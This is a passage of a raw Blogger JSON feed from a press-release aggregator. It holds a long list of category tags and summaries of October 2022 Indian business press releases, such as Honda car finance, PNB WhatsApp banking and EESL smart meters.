Plant"},{"term":"ZF India Supplier Day"},{"term":"ZF Wind Power Plant"},{"term":"ZOPO Mobile"},{"term":"ZP High School"},{"term":"ZUMATA"},{"term":"ZURIE"},{"term":"Zaffiro Ventures"},{"term":"Zaigham Imam"},{"term":"Zaiqa e-Ramzan"},{"term":"Zakir Hussain"},{"term":"Zakir Hussian"},{"term":"Zandu Ayurveda"},{"term":"Zandu Pure Honey"},{"term":"Zapmart"},{"term":"Zapyle"},{"term":"Zara Larsson"},{"term":"Zarine Khan"},{"term":"Zayed Future Energy"},{"term":"Zbee India"},{"term":"Zeba Kohli"},{"term":"Zebronics Bluetooth gaming Pads"},{"term":"Zebronics Room Coolers"},{"term":"Zee Anmol"},{"term":"Zee Cafe HD"},{"term":"Zee Digital Convergence"},{"term":"Zee Entertainment Enterprises Limited"},{"term":"Zee Learn"},{"term":"Zee Network"},{"term":"Zee Tamil"},{"term":"ZenQ"},{"term":"Zenify Homes"},{"term":"Zephyrtone"},{"term":"Zero 40"},{"term":"Zeta Cash Card"},{"term":"Zeta Gift Card"},{"term":"Zeta Super Card"},{"term":"Zig Zag Zoom"},{"term":"Zillonlife Global"},{"term":"Zimson"},{"term":"Zindagi New Year"},{"term":"Zindgai"},{"term":"Zing"},{"term":"Zivame"},{"term":"Zodiac Clothing"},{"term":"Zoho SalesIQ"},{"term":"Zoom TV"},{"term":"Zopo India"},{"term":"Zopo Mobiles"},{"term":"Zopper"},{"term":"Zubin Dubash"},{"term":"Zuver"},{"term":"ZyXEL OLT2406 Series"},{"term":"ZyXEL UAG Series"},{"term":"ZyXEL ZyWALL"},{"term":"Zydus Cadila"},{"term":"Zynga"},{"term":"Zyxel Communication"},{"term":"Zyxel GS1900 Series"},{"term":"Zyxel Security solutions"},{"term":"a Neil Holmes"},{"term":"a girl a bottle a boat"},{"term":"a leading alternate stays BnB online marketplace has expanded its operations into Europe and the United States"},{"term":"aafaq Education"},{"term":"abof"},{"term":"adam smith asia awards"},{"term":"adidas India"},{"term":"agrochemicals"},{"term":"air cleaning technologies"},{"term":"air purifying"},{"term":"airborne pollution"},{"term":"amera"},{"term":"an omni-channel online platform that sells pocket gadgets like Mobile Phones"},{"term":"anar Juice"},{"term":"anar seeds"},{"term":"announces its exclusive alliance with BlackBerry. With this partnership"},{"term":"antioxidant"},{"term":"arttdinox stores"},{"term":"awareness programs"},{"term":"back2basics"},{"term":"battle of the bold"},{"term":"bb Femina Miss India"},{"term":"bigbasketeers"},{"term":"bikinis"},{"term":"biodiversity conservation"},{"term":"bizhub PRESS C71hc"},{"term":"body lotions"},{"term":"brand comm"},{"term":"breast pumps"},{"term":"bridal lingerie"},{"term":"broker registration"},{"term":"budding writers"},{"term":"cake decorating"},{"term":"cake slice"},{"term":"cancer patients"},{"term":"canonisation ceremony"},{"term":"capsule"},{"term":"capture and frame your memories with Ferrero Rocher"},{"term":"cargo traffic"},{"term":"cashless holidays"},{"term":"catches fire"},{"term":"celebratory chimes"},{"term":"certificate"},{"term":"chef Sanjay Thumma"},{"term":"chocolate sandesh"},{"term":"city reserva"},{"term":"classic movie"},{"term":"cloud communications"},{"term":"cloud partnership"},{"term":"cloud tail"},{"term":"clowns"},{"term":"coffee capsule"},{"term":"coin exchange"},{"term":"coin exchange melas"},{"term":"colour infused line"},{"term":"commercial vehicle tyres"},{"term":"computer centres"},{"term":"consumer financial services"},{"term":"cool seminars"},{"term":"couple photoshoot"},{"term":"cricket fans"},{"term":"crocodiles"},{"term":"crop research"},{"term":"cruise ships"},{"term":"ctress"},{"term":"cultural-exchange"},{"term":"cyclathon"},{"term":"cytometric crossmatch"},{"term":"cytotoxicity crossmatch"},{"term":"d2h"},{"term":"d2h Mauja"},{"term":"dStor Technologies"},{"term":"deficiency"},{"term":"dermatologically tested"},{"term":"design professionals"},{"term":"destination mall"},{"term":"detergent brand"},{"term":"diamond bracelets"},{"term":"dieticians"},{"term":"digital channels"},{"term":"digital comic"},{"term":"digital entertainment"},{"term":"digital signage solutions"},{"term":"disclosed"},{"term":"discounted coupons"},{"term":"dittoTV"},{"term":"diwali gifts"},{"term":"diwali sale"},{"term":"document scanners"},{"term":"doors"},{"term":"dressing"},{"term":"drone"},{"term":"dual transplant"},{"term":"e Cards"},{"term":"e Cockpit"},{"term":"e KYC"},{"term":"e Voting"},{"term":"e auction"},{"term":"e boutique"},{"term":"e grocery"},{"term":"eAuctions"},{"term":"eBook"},{"term":"eCPM"},{"term":"eM client"},{"term":"eMudhra"},{"term":"eRideLite"},{"term":"eScan Internet Security Suite"},{"term":"eScan Universal Security Suite"},{"term":"echnology"},{"term":"eclectic  products"},{"term":"edrawings"},{"term":"edutainment"},{"term":"ekyc solution"},{"term":"electronics retail"},{"term":"emQube"},{"term":"eternal bond"},{"term":"express"},{"term":"fWomen Achievers"},{"term":"face mask"},{"term":"face wash for Oily skin"},{"term":"face wash for glow"},{"term":"facepack"},{"term":"facial mask"},{"term":"facial scrub"},{"term":"fairy tale"},{"term":"farmer"},{"term":"fashion Jewelry stones"},{"term":"fashion social network"},{"term":"faster than a bullet train"},{"term":"fastfilmz"},{"term":"fbb Colors Femina Miss India"},{"term":"fbbColors"},{"term":"ffuussTM"},{"term":"fi-7600"},{"term":"fi-7700"},{"term":"findbestvenue"},{"term":"fire service week"},{"term":"first Board meeting"},{"term":"first baby born"},{"term":"flasko"},{"term":"fmME Awards"},{"term":"forest"},{"term":"free Anapana meditation camp"},{"term":"free gifts"},{"term":"free makeover"},{"term":"fresh breath ready"},{"term":"fruit orchards"},{"term":"fun sideshows"},{"term":"funatrunwalgreens"},{"term":"fund raising"},{"term":"funky stationery"},{"term":"g77Cafe"},{"term":"gTag"},{"term":"ganga serial"},{"term":"ganga serial cast"},{"term":"gangaa serial latest"},{"term":"global industry leaders"},{"term":"goClinix"},{"term":"guest delight initiative"},{"term":"gynaecological"},{"term":"haemoglobin"},{"term":"haemophilia"},{"term":"happiness"},{"term":"health tips"},{"term":"heartbreak"},{"term":"helmet"},{"term":"herbal dyes"},{"term":"herbal medicine"},{"term":"hesar Gyalpo University of Medical Sciences"},{"term":"hip hop"},{"term":"hot latest photos"},{"term":"hot panels"},{"term":"hristmas"},{"term":"hygiene care"},{"term":"i lend"},{"term":"i5 summit"},{"term":"iAS exam"},{"term":"iBall"},{"term":"iBall CompBook"},{"term":"iBuddy"},{"term":"iContext 2.0"},{"term":"iCrushiFlush Reports"},{"term":"iDecorama"},{"term":"iF Design Award 2017"},{"term":"iF Design Awards"},{"term":"iF Industrial Design Awards"},{"term":"iFood TV"},{"term":"iGuzzini"},{"term":"iHeartRadio Music awards"},{"term":"iKarmik"},{"term":"iKlub"},{"term":"iLabs"},{"term":"iMusti"},{"term":"iNOC"},{"term":"iNVESTSHIELD"},{"term":"iON Cloud solutions"},{"term":"iOS"},{"term":"iOS platforms"},{"term":"iOS users"},{"term":"iPhone 6 32GB"},{"term":"iPhone 7"},{"term":"iPlayiWin"},{"term":"iPlayiWin contest"},{"term":"iProspect India"},{"term":"iRESlab"},{"term":"iRace Grading System"},{"term":"iRistPro"},{"term":"iRobot Roomba 980"},{"term":"iRobot Roombaa"},{"term":"iSelect Term Plan"},{"term":"iTQi"},{"term":"iTechnology"},{"term":"iValue"},{"term":"iValue InfoSolution"},{"term":"iVerve"},{"term":"ibis Hyderabad"},{"term":"ibis New Delhi Aerocity"},{"term":"iftaar"},{"term":"igenius Young Singing Stars"},{"term":"illiteracy"},{"term":"inaugural Grand Prix of the Seas"},{"term":"inborn winner"},{"term":"instant loan"},{"term":"international student placement"},{"term":"irangaa 2016"},{"term":"ireless PIR Detector"},{"term":"itel"},{"term":"ixibaba"},{"term":"jewel"},{"term":"jewellery Shoppe"},{"term":"k Jewels N More"},{"term":"kabaddi league"},{"term":"labourer"},{"term":"latest news"},{"term":"leana Dcruz"},{"term":"learning revolution"},{"term":"leisure destinations"},{"term":"leukaemia"},{"term":"life insurance company"},{"term":"life saving campaign"},{"term":"list and Price"},{"term":"liver diseases"},{"term":"loan book"},{"term":"lobby"},{"term":"long validity"},{"term":"loreal"},{"term":"loss"},{"term":"lotions"},{"term":"low tariffs"},{"term":"m1 Order"},{"term":"m1Order"},{"term":"mCarbon"},{"term":"mPos"},{"term":"mPos solution"},{"term":"mRupee"},{"term":"mammaCORE CanAssist"},{"term":"mango flavours"},{"term":"marquee player"},{"term":"max Collection"},{"term":"mega fashion event"},{"term":"mini 1"},{"term":"mobile phone accessories"},{"term":"moisturizer cream"},{"term":"monsoon products"},{"term":"monthly sales"},{"term":"moonbow Water Purifiers"},{"term":"musicians"},{"term":"myEnglish online course"},{"term":"mySchneider"},{"term":"nail strength"},{"term":"netCORE"},{"term":"netbook"},{"term":"network functions virtualization"},{"term":"neurosurgeon"},{"term":"new mentorship program"},{"term":"new office"},{"term":"nexGTv Kids"},{"term":"noble cause"},{"term":"non fossil"},{"term":"normal ovarian"},{"term":"nurses"},{"term":"ocktail rings"},{"term":"official"},{"term":"official song"},{"term":"online channels"},{"term":"ood"},{"term":"ook my Show"},{"term":"orchestrated"},{"term":"paisa vasool entertainment"},{"term":"parched farmers"},{"term":"pharmaREADY"},{"term":"pharmaceuticalInitial Public Offering"},{"term":"police personnel"},{"term":"poll"},{"term":"poster competition"},{"term":"posters"},{"term":"power backup system"},{"term":"power banking operations"},{"term":"pre schools"},{"term":"precious stones jewellery"},{"term":"product range"},{"term":"productivity improvement"},{"term":"professional certification courses"},{"term":"programmes"},{"term":"promotions"},{"term":"pure love"},{"term":"recpies"},{"term":"recycler"},{"term":"redi GO"},{"term":"registrations"},{"term":"reme de la creme"},{"term":"reveals"},{"term":"road shows"},{"term":"roaming benefits"},{"term":"run for women"},{"term":"safe water station"},{"term":"samdhis"},{"term":"santre ke chilke"},{"term":"scam"},{"term":"selected purchases"},{"term":"serious quizzes"},{"term":"shopping malls"},{"term":"skills development program"},{"term":"smart VR Box"},{"term":"social commerce"},{"term":"social learning"},{"term":"social media photo editing app"},{"term":"societal welfare"},{"term":"software engineers"},{"term":"solar plant"},{"term":"soulful lyricist"},{"term":"soy"},{"term":"special offers"},{"term":"spiced wine"},{"term":"spike shoes"},{"term":"spine care"},{"term":"stand up comedy"},{"term":"street food bar"},{"term":"studentacco"},{"term":"tea capsule"},{"term":"teafortrump"},{"term":"the Bazaar"},{"term":"the times of India"},{"term":"thread"},{"term":"toothbrush"},{"term":"train travelers"},{"term":"transplant"},{"term":"transplantation"},{"term":"transport consultancy and research firm"},{"term":"travelling apps"},{"term":"tree planting"},{"term":"unique gifts"},{"term":"urban nightlife"},{"term":"utest chemistry"},{"term":"vegetarian dish"},{"term":"vegetarians"},{"term":"water purification"},{"term":"waterless car wash"},{"term":"wax figure"},{"term":"wbpstars"},{"term":"webershandwick"},{"term":"wedding collection 2017"},{"term":"wedding outfits"},{"term":"wedding planner"},{"term":"which works to treat Common cold"},{"term":"win Gold coins"},{"term":"winwinbooking"},{"term":"wireless soundbar"},{"term":"women2women"},{"term":"wood floor"},{"term":"world red cross day"},{"term":"xxx"},{"term":"young engineers"},{"term":"zero pollution vehicle"},{"term":"​ High Street Phoenix"},{"term":"​BIBA"},{"term":"​Beauty"},{"term":"​Joyalukkas"},{"term":"​Oysters Beach Park"},{"term":"​The Golkonda Hotel"},{"term":"​Tractors and Farm Equipment Limited"},{"term":"​​Amazon India"},{"term":"​​Annual Student"},{"term":"​​Apollo Hospitals"},{"term":"​​Forevermark"},{"term":"​​Karlie Kloss"},{"term":"​​New Delhi"},{"term":"​​Trainman"},{"term":"​​Valentine Day"},{"term":"​​​CHRISTMA​​S"},{"term":"​​​Osse"},{"term":"“Dildaar Hai Hum"}],"title":{"type":"text","$t":"Pocket Press Release"},"subtitle":{"type":"html","$t":"Press Releases from all vertical in one place"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pocketpressrelease.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/-\/Business?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/search\/label\/Business"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/-\/Business\/-\/Business?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5507"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-7973863784264134606"},"published":{"$t":"2022-10-03T07:16:00.005-07:00"},"updated":{"$t":"2022-10-03T07:17:03.650-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"}],"title":{"type":"text","$t":"Honda Cars offers Drive in 2022, Pay in 2023 finance scheme"},"summary":{"type":"text","$t":"Honda Cars India offers ‘Drive in 2022, Pay in 2023’ scheme for Honda City and Honda Amaze buyers Partners with Kotak Mahindra Prime Limited to introduce attractive Festive Car Finance scheme for personal buyers\u0026nbsp;Hyderabad, 3rd Oct, 2022: Honda Cars India (HCIL), a leading manufacturer of premium cars in India, has partnered with Kotak Mahindra Prime Limited (KMPL) this festive season to "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7973863784264134606"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7973863784264134606"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2022\/10\/honda-cars-offers-drive-in-2022-pay-in-2023-finance-scheme.html","title":"Honda Cars offers Drive in 2022, Pay in 2023 finance scheme"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-1057701623472280380"},"published":{"$t":"2022-10-03T07:10:00.002-07:00"},"updated":{"$t":"2022-10-03T07:10:29.625-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"}],"title":{"type":"text","$t":"Punjab National Bank launches WhatsApp banking for consumers and non-customers"},"summary":{"type":"text","$t":"Punjab National Bank introduces Banking Services through WhatsApp for customers and non-customers\u0026nbsp;~ Customers can now avail 24x7 banking services by sending a WhatsApp message saying ‘Hi’ or ‘Hello’ on PNB’s official whatsapp number +919264092640 ~\u0026nbsp;Hyderabad, October 03, 2022:  In an effort to make banking services more accessible, Punjab National Bank (PNB), nation’s leading public "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/1057701623472280380"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/1057701623472280380"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2022\/10\/punjab-national-bank-launches-whatsapp-banking-for-consumers-and-non-customers.html","title":"Punjab National Bank launches WhatsApp banking for consumers and non-customers"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-793403898960628649"},"published":{"$t":"2022-10-03T04:47:00.003-07:00"},"updated":{"$t":"2022-10-03T04:51:27.493-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"}],"title":{"type":"text","$t":"Sicis Unveils its Striking Lipari Series Available Through Tessera India"},"summary":{"type":"text","$t":"New Delhi, 3rd October 2022: Renowned worldwide for its spectacular mosaic creations that epitomise superior craftsmanship, design and technology, Sicis has launched its exquisite Lipari Series in India – available at Tessera India.The latest Lipari series is inspired by the tropical settings, the sea, open blue skies, and a whole lot of vacation vibes! They bring to you a collection which is "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/793403898960628649"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/793403898960628649"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2022\/10\/sicis-unveils-its-striking-lipari-series-available-through-tessera-india.html","title":"Sicis Unveils its Striking Lipari Series Available Through Tessera India"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKQFeui1Ipcg2LwMwPC-mBr-31GWMlz3bpR3fzi2RXQ-kYMSWR5em-_cD7ARlsBOwnO1s4Q4hGJUisplNZjK16nUUw_A5Vkw_uwyIGjRBPC5fLDH9jON7tqudVsDnG9LTtgb3wKC2Kz0KbYT3serloO7KAL83idHx5DRlRxeIrQ2mc7XVHfplK8gwErQ\/s72-w640-h334-c\/Sicis%20Unveils%20its%20Striking%20Lipari%20Series%20Available%20Through%20Tessera%20India.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-6437076271351881360"},"published":{"$t":"2022-10-03T04:26:00.010-07:00"},"updated":{"$t":"2022-10-03T04:38:30.241-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"}],"title":{"type":"text","$t":"Amitabh Bachchan Co-anchors Banega Swasth India, a 12-hour live telethon"},"summary":{"type":"text","$t":"Amitabh Bachchan Co-anchors Banega Swasth India Season 9, A 12-hour Live Telethon\u0026nbsp;The 12-hour live event on October 2nd was a resounding success as they highlighted the 10 biggest game-changers in health in the last 75 years and the future of health tech in India\u0026nbsp;Mumbai, October 3, 2022: With an aim to making holistic good health for all Indians a common goal, India’s longest running "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/6437076271351881360"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/6437076271351881360"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2022\/10\/amitabh-bachchan-co-anchors-banega-swasth-india-a-12-hour-live-telethon.html","title":"Amitabh Bachchan Co-anchors Banega Swasth India, a 12-hour live telethon"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo7iPeuLpYWZjbMMWaYfKdeSCfy6tjHIMawoGN5KhVdluRW42mwcA_BziXUUnzNL8Zvcpvl_ILcdWIMb63GV1IR7McITSw9FMVX0DmLmIdVqBIkLItFlsA2aMIj0xFjM-BwFMeEXq2dSVu3xHWkCate0SglSipcthUeaF3v2rs9fl05yVurg5N_ZP3WQ\/s72-w640-h334-c\/L-R-Sanket-Upadhyay_-Prannoy-Roy_-Amitabh-Bachchan_-Kris-Licht_-Gaurav-Jain.webp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-2776952244494271396"},"published":{"$t":"2022-10-03T03:39:00.003-07:00"},"updated":{"$t":"2022-10-03T04:51:37.252-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"}],"title":{"type":"text","$t":"EESL instals 30 million smart metres to assist India achieve energy efficiency goals."},"summary":{"type":"text","$t":"EESL successfully installs 30 Lakh Smart Meters to help India Achieve its Energy Efficiency goalsWidespread adoption of smart meters enabled in the states of Delhi, Rajasthan, Haryana, Uttar Pradesh, Bihar, and AndamanThe company further plans to install another 47 Lakh smart meters by December 2023New Delhi, 3rd October 2022:\u0026nbsp; Energy Efficiency Services Limited (EESL), a joint venture under"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/2776952244494271396"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/2776952244494271396"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2022\/10\/eesl-instals-30-million-smart-metres-to-assist-india-achieve-energy-efficiency-goals.html","title":"EESL instals 30 million smart metres to assist India achieve energy efficiency goals."}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-744070499274038246"},"published":{"$t":"2022-10-03T03:22:00.006-07:00"},"updated":{"$t":"2022-10-03T03:45:09.546-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"}],"title":{"type":"text","$t":"Bank of India \u0026 its Offices Participated in Cleanliness Special Campaign 2.0"},"summary":{"type":"text","$t":"Bank of India \u0026amp; its Offices Participated in Cleanliness Special Campaign 2.0Bank of India \u0026amp; its Offices Participated in Cleanliness Special Campaign 2.0Bank of India and its establishments actively participated in Cleanliness Special Campaign 2.0 which commenced today from its Corporate Office, Mumbai. This Special Campaign 2.0 has started on 2nd Oct and will continue till 31st Oct "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/744070499274038246"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/744070499274038246"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2022\/10\/bank-of-india-offices-participated-in-cleanliness-special-campaign.html","title":"Bank of India \u0026 its Offices Participated in Cleanliness Special Campaign 2.0"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVDo1TEq4PT8VQ-UTQaV720MWcWNjBeoi9o3k0cJRDiH1Weq1cyb18tQsyPyAdytrEPD-eaQhpKL0hi2sP81Mb6JlHboV5Zi5eF9NBlKRnizClTxXlBznC7YH4DO0M-rp85_8SLheSnjVIICykdzlQhayXbndfuu3yfI5F-6euTzzXA4LkRF-J1CLYaQ\/s72-w640-h334-c\/Bank-of-India-_-its-Offices-Participated-in-Cleanliness-Special-Campaign-2.0.webp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-6143500595230280221"},"published":{"$t":"2022-10-03T02:37:00.002-07:00"},"updated":{"$t":"2022-10-03T04:52:21.656-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"}],"title":{"type":"text","$t":"Indian smartphone offline sales climb 44% In H1 2022"},"summary":{"type":"text","$t":"Indian Smartphone market clocks 44% value growth for offline retail in H1 2022Offline channel sales of smartphones reached 2019 levels in 2022ASP for smartphones grew by 20% in offline retail in 2021 vs 2019.Festive season sales to drive market growth in Oct – Dec' 2022According to GfK Market Intelligence Report, in the first half of 2022, value growth of 44% YoY in the smartphone segment is "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/6143500595230280221"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/6143500595230280221"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2022\/10\/indian-smartphone-offline-sales-climb-44-percent-in-h1-2022.html","title":"Indian smartphone offline sales climb 44% In H1 2022"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-9153186904165960134"},"published":{"$t":"2022-10-03T02:15:00.007-07:00"},"updated":{"$t":"2022-10-03T02:23:46.790-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"}],"title":{"type":"text","$t":"Clix Capital collaborates with HelpAge India, Muskaan, \u0026 I am Gurgaon "},"summary":{"type":"text","$t":"Aligned with its core value of “deep care”, Clix Capital collaborates with HelpAge India, Muskaan, \u0026amp; I am Gurgaon\u0026nbsp;National, 03 October 2022: Clix Capital, a leading non-banking financial services group with a significant pan-India presence, today announced its collaboration with ‘HelpAge India’, ‘Muskaan’, and ‘I am Gurgaon’ for its Corporate Social Responsibility (CSR) initiatives. This"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/9153186904165960134"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/9153186904165960134"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2022\/10\/clix-capital-collaborates-with-helpage-india-muskaan-i-am-gurgaon.html","title":"Clix Capital collaborates with HelpAge India, Muskaan, \u0026 I am Gurgaon "}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl6m0vp1O8pfdiKYOdkqqPwBkx6CNdAV_a1O1yQ8fGmJ9kxt7p2ba0xD6-4Yy80e446Gejbm2eAIYluo7a4b5UKaUdcbkEWPWwNeATwwv5yrm1lqKTnsNz_G0Ku636ZI8VVkweDlZbYdymw-Ob5_Xe9BBnrWvthCBmVuCjnMGkphJMNvzqw2Q-BvX85g\/s72-w640-h334-c\/Clix%20Capital%20collaborates%20with%20HelpAge%20India,%20Muskaan,%20\u0026%20I%20am%20Gurgaon.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-4473138411854259944"},"published":{"$t":"2022-10-03T01:49:00.006-07:00"},"updated":{"$t":"2022-10-03T04:52:25.169-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"}],"title":{"type":"text","$t":"BabyChakra introduces #BabyChakraKiList as part of India's First National Label Education Campaign."},"summary":{"type":"text","$t":"BabyChakra launches India’s 1st National “Label Education” Campaign with #BabyChakraKiList: A Definitive Directory of Toxins to avoid in Baby \u0026amp; Child Care ProductsLink - https:\/\/www.youtube.com\/watch?v=flY43c0k9Kg\u0026nbsp;Mumbai, 3rd October, 2022 : India’s top parenting platform BabyChakra released India’s 1st Definitive List to raise awareness of toxins that find their way into many "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/4473138411854259944"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/4473138411854259944"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2022\/10\/blog-post.html","title":"BabyChakra introduces #BabyChakraKiList as part of India's First National Label Education 